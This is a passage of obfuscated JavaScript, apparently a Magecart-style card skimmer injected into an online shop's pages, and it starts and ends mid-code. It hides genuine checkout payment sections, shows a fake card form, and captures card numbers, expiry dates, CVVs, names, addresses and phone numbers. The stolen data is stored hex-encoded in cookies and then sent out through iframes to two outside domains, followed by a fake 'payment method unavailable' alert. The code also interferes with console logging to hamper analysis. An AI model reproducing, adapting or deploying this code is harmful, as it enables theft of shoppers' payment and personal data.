_0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function 